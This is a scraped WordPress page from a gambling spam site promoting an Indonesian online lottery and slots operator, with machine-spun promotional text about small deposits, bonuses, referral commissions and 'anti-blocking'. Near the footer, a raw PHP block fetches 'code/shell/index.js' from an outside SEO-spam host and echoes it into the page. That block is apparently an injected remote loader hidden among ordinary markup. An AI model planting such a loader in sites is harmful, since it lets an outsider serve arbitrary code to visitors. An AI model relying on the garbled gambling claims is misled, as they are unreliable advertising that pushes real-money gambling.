									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-843 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-843 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-843">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Praya Timur</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:43+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan akan puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> benar-benar sangat direferensikan. Buat Anda yang pengin masuk di web ini sudah pasti ada sangat banyak di internet.</div>
<div>Dengan masuk di blog ini faktanya dapat main permainan online togel serta slots secara berbarengan. Dengan begitu, sudah pasti tidaklah mengherankan jika Anda di website ini dapat main permainan banyak tidak adanya rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang disarankan untuk masuk serta main di blog ini pastinya harus dapat mengenali lebih dekat sama website ini sendiri. Sama hal yang udah dikatakan sebelumnya kalau memang dengan masuk di web-site ini dapat main permainan togel serta slots.</div>
<div>Dengan begitu, pastilah di blog ini lantas tidak pernah merasan jemu sekali-kali dengan masuk di blog ini. Tetapi, ada hal penting harus disadari ketika akan masuk serta main dalam website yang ini.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa info terkait website ini. Bila sudah ingin tahu silahkan langsung baca sedetailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di website ini ternyata selaku pemain Anda bakal mendapati account demonstrasi. Oleh karena ada account demonstrasi ini tentu Anda juga akan dapat langsung masuk serta main dalam website ini secara gratis.</div>
<div>Renungkan dengan masuk di website ini siapa saja yang ingin mencoba langsung bisa main tanpa butuh masuk atau buat account dahulu. Juga di web ini juga tak usah deposit lantaran bisa uji-coba gratis serta perihal ini juga pastinya akan memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web-site ini juga tentu di sini Anda jadi pemain bakal mengetahui kalau di website ini dapat deposit dengan nilai yang paling rendah. Renungkan saja kalau benar-benar dengan masuk di site ini langsung dapat deposit cuman 10K saja.</div>
<div>Dapat dikatakan pada harga semurah itu tentunya pemain pemula yang sampai tidak mempunyai banyak modal juga bisa juga turut masuk serta main didalamnya. Dengan begitu, pasti Anda lantas bisa juga langsung nikmati seluruhnya games di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang kece</h2>
<div></div>
<div>Dengan masuk di site ini juga pastinya Anda selaku pemain akan dapat mendapat begitu banyak pasaran togel. Sampai pasaran yang bakal dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karena oleh masuk di web ini juga Anda sebagai pemain dapat langsung memperoleh begitu banyak provider slots online. Banyak provider populer serta terkenal di site ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masih ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider dan pasaran barusan sudah pasti pemain pula akan tidak simpel rasakan jenuh. Bahkan juga di web ini juga pemain dapat masuk di sejumlah provider serta pasaran cuma memakai satu account saja. Perihal ini pastilah akan memesona untuk beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan memperoleh sangat banyak keunggulan yang memikat. Ini semua pastinya sebab memang beberapa terakhir ini toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat disebut site ini juga sebagai yang terbaik akan berikan bonus besar untuk banyak pemain yang masuk . Maka, karena ada disc. dan bonus ini malah akan membikin situs toto slots bertambah banyak disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana pekerjaan main di blog ini dan nampaknya memang semestinya masuk di sini. Web ini juga pasti udah mendatangkan games yang paling banyak ragam dengan penawaran begitu berlimpah.</div>
<div></div>
<div>Sehingga  Anda juga juga ingin tahu kan dengan penawaran dan keunggulan yang bakal diterima di website ini. Dengan begitu, tentunya silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap hari pada website toto slots</h2>
<div></div>
<div>Beberapa pemain yang bakal masuk di website ini tentunya mempunyai peluang buat bisa memperoleh promosi menarik tiap-tiap hari. Tetapi, betul-betul di web-site ini pemain mesti aktif tiap hari hingga pemain akan dilancarkan untuk dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tidak sebab situs toto slots ini benar-benar didalamnya telah mendatangkan sangat banyak promosi harian yang bisa di-claim secara mudah. Sampai di sini lantas pemain ringan mendapat promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada web toto slots</h2>
<div></div>
<div>Betul-betul gak diperkirakan jika dengan masuk serta main di site ini lantas tentu Anda sebagai pemain segera akan mendapati keuntungan adalah jekpot. Akan tetapi, barangkali masih tetap ada pemain yang masih belum demikian mengetahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai salah satunya keuntungan yang paling spektakuler dapat pemain temukan dengan benar-benar gampang. Untuk bisa peroleh jekpot ini pastinya pemain dapat mencoba buat mainkan permainan slots progresif  meraih kemenangan semuanya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, pastinya di sini juga ada juga juta-an besar peluang buat gapai hadiah beberapa ratus langsung. Di sini juga Anda juga dapat tentukan permainan slots online yang gacor  bisa dipercaya untuk dapat dengan gampang mendapat keuntungan terbaik.</div>
<div>Terus ada invitasi toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di site ini juga tentu akan memperoleh peluang turut pertandingan di tiap bulan. Tapi, untuk dapat memperoleh discount dan penawaran terhebat pastinya Anda miliki berpeluang ikuti beberapa kontes yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti kejuaraan ini tentu Anda juga punya kesempatan buat dapat memperoleh pekerjaan main yang jauh membahagiakan pun penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Kontes ini bahkan juga juga datang setiap bulan di beberapa hari khusus saja . Maka, tentu saja tak boleh berasa terheran-heran dengan bermain aktif di toto slots  memang ringan untuk Anda buat dapat mengikut invitasi setiap bulannya.</div>
<div>Akan tetapi, buat dapat memperoleh penawaran terhebat ini juga memanglah ada sejumlah informasi sama yang disebutkan dengan bocor yang terhebat. Karena itu, pastinya untuk dapat memperoleh kejuaraan dan dapat memperoleh penawarannya lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main dalam web toto slots pastilah Anda juga memiliki kesempatan untuk dapat mendapat komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini lantas dapat diperoleh sepanjang umur.</div>
<div>Langkahnya lantas ringan sebab di sini Anda menjadi pemain perlu dengan ajak keluarga lain bisa pula rekan atau kekasih untuk tergabung gunakan code referal yang udah Anda punya.</div>
<div>Maka  apabila betul-betul ingin nikmati permainan slots dapat bawa kawan untuk melaksanakan register lewat cara online dengan link referalnya. Bertambah banyak anggota anyar masuk dengan code personal pasti Anda bakal memperoleh komisi besar dan ini sudah pasti amat memberi keuntungan.</div>
<div></div>
<div>Tetapi benar-benar untuk dapat mendapati bonus yang udah barusan dijajakan pastilah memang mempunyai teknik yang berbeda . Maka, dalam website toto slots sudah pasti beberapa pemain harus mengenali dahulu semua penawaran yang berada pada toto slots.</div>
<div>Di sini juga tentu banyak pemain bisa juga mendapat jekpot pada jumlah yang sensasional nanti bakal memenangi permainan. Bukan itu saja, tentulah dengan main aktif serta membawa anggota anyar buat masuk di sini juga Anda akan gapai komisi.</div>
<div></div>
<div>Maka  yakinkan awalnya untuk cari info dahulu lebih kurang apa persyaratan atau aturannya. Dengan begitu, pastinya untuk dapat memperoleh hadiah yang terhebat tiap saat bermain bisa menjadi soal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang sudah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastilah Anda dapat makin aman karena blog ini telah miliki lisensi. Sama yang sudah dikenali kalau situs toto slots sebagai web judi slots serta togel dapat dipercaya yang mempunyai beberapa pilihan games.</div>
<div>Pemain di sini juga tentu bisa bertemu dengan beragam jenis keuntungan yang benar-benar besar setiap main permainan didalamnya. Tidak cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda miliki kesempatan bisa pula capai untung yang besar.</div>
<div></div>
<div>Tentulah ini akan diterima waktu Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Supaya dapat kerjakan register pastinya Anda mesti penuhi dahulu SK dan persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini dapat terjadi di toto slots serta bakal ditolong oleh admin CS. Sampai memang web-site ini lantas juga bersertikat dari perusahaan internasional maka web-site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di site ini lantas bahkan semuanya permainan slots dan togel terus bekerja 24 jam online. Sampai situs toto slots sebagai blog yang udah percobaan maka pemain bisa nikmati game-nya dengan bahagia setiap waktu.</div>
<div></div>
<div>Juga main di web-site ini lantas sangat juga aman dan pemain dapat capai keuntungan besar . Maka, sudah pasti tidak aneh kalaupun banyak orang-orang yang pengin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk dalam website toto slots ini.</div>
<div>Apabila memang Anda di blog ini berasa ingin tahu dan ingin bermain games pastilah langsung bisa daftar saja. Bila masih ragu-ragu lantas pastinya semuanya proses registrasi segera akan ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun perlu ketahui satu soal jika tipe permainan yang toto slots tampilkan amat direferensikan buat siapa saja . Sehingga, tidak boleh kembali berasa cemas karena semuanya permainan termasuk simpel dan atraktif yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Pekerjaan main dalam website toto slots ini lantas sudah pasti bisa dikerjakan ringan pun bahagia gunakan situs toto slots. Tidaklah mengherankan betul-betul jika blog ini jadi situs paling membahagiakan dan berikan mutu favorit buat pemain.</div>
<div>Bahkan juga seluruh bermainnya bisa pula dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali sebuah perihal kalau site ini telah bersertifikasi serta bisa dicapai secara mudah dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja bersama dengan banyak faksi bank lokal . Maka, keuntungan yang bisa bisa alami ketika bermain di toto slots adalah saat ini sudah kerja sama dengan beberapa bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja sama-sama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan preferensi negosiasi dengan beberapa bank besar di Indonesia ini bakal kian memudahkan pemain saat transaksi bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web ini juga akan juga mendapati keuntungan seperti spesifikasi live chat yang online sepanjang 24 jam non stop. Adanya service live Chat 24 jam pelayanan ini tentunya akan memungkinkan orang sampaikan masalah-kendala.</div>
<div></div>
<div>Banyak masalah yang kerap dihadapi pemain saat main slots seperti waktu daftar, tidak sukses negosiasi atau semacamnya. Tapi, adanya spek ini, pasti seluruhnya persoalan akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di website ini juga tentunya Anda bakal bisa keuntungan sebab dapat deposit dengan nilai rendah ialah 10K saja . Maka, tent tidaklah mengherankan bila benar-benar ini yang kerap menjadi argumen kenapa banyak sebagian orang main dan putuskan situs toto slots banyak.</div>
<div></div>
<div>Dengan datangnya spesifikasi ini lantas bahkan juga dapat juga bikin kesan-kesan main judi di toto slots betul-betul dicapai serta diuji-coba oleh siapa saja tanpa ada kecuali . Sehingga, Anda lantas semestinya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pasti pemain bakal rasakan benar-benar gampang melaksanakan proses depo serta wd tanpa ada waktu yang lama. Ini maknanya memanglah website ini tak usah memerlukan proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di blog ini pastilah pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Sehingga, tentunya pemain akan merasai entengnya main di web-site ini tanpa butuh terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai vs Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots ialah beberapa pemain dapat dengan gampang terjalin dengan bervariasi macam versus seperti mobile, desktop hingga WAP. Karena itu, pasti pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda dapat rasakan main slots serta toto yang bermutu serta dahsyat sebab bermain di sini bisa main dengan loading cepat sekali tanpa kuatir karena lambat. Ini semuanya pastinya karena site ini punyai prosedur engine yang serius bagus.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di blog ini ialah anti blokir. Karena itu, pemain dapat bebas main kapan saja tiada takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan info terkait situs toto slots serta keuntungan menarik didalamnya . Maka, yok masuk serta main di blog ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-praya-timur/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
